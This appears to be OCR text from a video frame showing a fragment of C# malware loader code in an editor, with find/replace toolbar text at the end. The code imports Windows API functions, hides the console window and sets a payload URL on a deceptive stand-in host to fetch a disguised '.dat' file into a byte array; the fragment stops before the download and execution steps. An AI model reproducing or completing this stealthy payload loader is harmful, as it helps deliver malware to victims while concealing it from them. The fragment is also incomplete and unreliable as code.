 [DllImport("kernel32.dll")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
[DllImport("user32.dll")]
private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
[DllImport("kernel32.dll")]
private static extern IntPtr GetConsoleWindow();
const int SW_HIDE = 0;
static void Main()
{
var handle = GetConsoleWindow();
ShowWindow(handle, SW_HIDE);
string payloadUrl = "http://super-legit-website.com/api/v2/service-pack-1.dat";
byte[] service;
Aa “” Find: p Find Replace
Replace: Find All Replace All